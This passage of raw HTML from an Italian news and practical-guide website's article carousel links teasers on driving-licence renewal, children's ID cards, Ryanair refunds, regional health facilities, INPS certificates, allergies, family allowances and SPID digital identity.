 href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare"></a> <img width="566" height="340" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="rinnovo patente scaduta" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="566" data-eio-rheight="340" /><noscript><img width="566" height="340" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" class="attachment-large size-large wp-post-image" alt="rinnovo patente scaduta" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" sizes="(max-width: 566px) 100vw, 566px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare">Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo"></a> <img width="589" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identità bambini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" data-sizes="auto" data-eio-rwidth="589" data-eio-rheight="348" /><noscript><img width="589" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" class="attachment-large size-large wp-post-image" alt="carta identità bambini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" sizes="(max-width: 589px) 100vw, 589px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo">Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato"></a> <img width="632" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come chiedere rimborso ryanair" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="632" data-eio-rheight="370" /><noscript><img width="632" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" class="attachment-large size-large wp-post-image" alt="come chiedere rimborso ryanair" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" sizes="(max-width: 632px) 100vw, 632px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato">Come chiedere rimborso Ryanair | Procedura per volo cancellato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/09/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Lecce" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="656" data-eio-rheight="408" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Lecce" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami">Strutture private convenzionate Asl LECCE | Elenco, visite, esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni"></a> <img width="640" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="funzionamento contratto di prestazione occasionale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" data-sizes="auto" data-eio-rwidth="735" data-eio-rheight="400" /><noscript><img width="640" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" class="attachment-large size-large wp-post-image" alt="funzionamento contratto di prestazione occasionale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni">Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami"></a> <img width="611" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Foggia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" data-sizes="auto" data-eio-rwidth="611" data-eio-rheight="384" /><noscript><img width="611" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Foggia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" sizes="(max-width: 611px) 100vw, 611px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami">Strutture private convenzionate Asl Foggia | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Taranto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="651" data-eio-rheight="401" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Taranto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami">Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami"></a> <img width="607" height="373" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Bari" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="607" data-eio-rheight="373" /><noscript><img width="607" height="373" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Bari" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" sizes="(max-width: 607px) 100vw, 607px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami">Strutture private convenzionate ASL Bari | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificato medico di malattia inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="679" data-eio-rheight="418" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" class="attachment-large size-large wp-post-image" alt="certificato medico di malattia inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni">Certificato medico di malattia Inps telematico | Obblighi e sanzioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/05/"> 5 November 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni"></a> <img width="640" height="380" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="consigli per combattere le allergie ai pollini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" data-sizes="auto" data-eio-rwidth="692" data-eio-rheight="411" /><noscript><img width="640" height="380" src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" class="attachment-large size-large wp-post-image" alt="consigli per combattere le allergie ai pollini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni">ALLERGIE ai pollini | Precauzioni  indicazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/04/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno al nucleo familiare dei comuni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" data-sizes="auto" data-eio-rwidth="744" data-eio-rheight="422" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" class="attachment-large size-large wp-post-image" alt="assegno al nucleo familiare dei comuni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024">Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne"></a> <img width="640" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere esenzione ticket sanitario" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="680" data-eio-rheight="398" /><noscript><img width="640" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere esenzione ticket sanitario" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne">Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale"></a> <img width="640" height="388" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere una utenza spid" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="698" data-eio-rheight="423" /><noscript><img width="640" height="388" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere una utenza spid" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale">Come richiedere una utenza SPID | Attiva ora la tua identità digitale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
